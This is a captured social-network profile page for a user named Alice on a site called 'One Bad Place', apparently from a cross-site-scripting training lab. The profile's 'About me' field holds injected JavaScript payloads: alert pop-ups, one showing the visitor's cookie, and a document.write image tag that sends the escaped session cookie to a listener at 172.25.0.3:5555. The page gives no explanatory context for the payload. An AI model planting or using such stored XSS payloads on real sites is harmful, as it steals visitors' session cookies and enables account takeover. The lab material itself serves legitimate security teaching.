 One Bad Place
Activity Blogs Bookmarks Files Groups ▼ More
Alice
About me
// <![CDATA[ alert('XSS'); // ]]>
// <![CDATA[
alert(document.cookie);
// ]]>
// <![CDATA[
document.write('<img src=http://172.25.0.3:5555?c='+
escape(document.cookie) + '>');
// ]]>
Add friend
Report user
Send a message
Blogs
Bookmarks
Files
Pages
Wire posts
Admin options...
Report this